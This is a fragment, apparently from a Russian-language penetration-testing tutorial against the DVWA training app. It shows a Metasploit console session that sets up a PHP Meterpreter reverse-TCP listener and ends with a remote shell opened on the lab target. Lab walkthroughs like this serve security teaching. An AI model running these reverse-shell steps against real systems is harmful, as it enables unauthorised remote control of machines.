 в meterpreter по адресу dvwa
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.248
LHOST => 192.168.0.248
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.0.248:4444
[*] Starting the payload handler...
[*] Sending stage (38553 bytes) to 192.168.0.208
[*] Meterpreter session 1 opened (192.168.0.248:4444 -> 192.168.0.208:56179) at 2023-04-18 16:57
:58 -0400
meterpreter >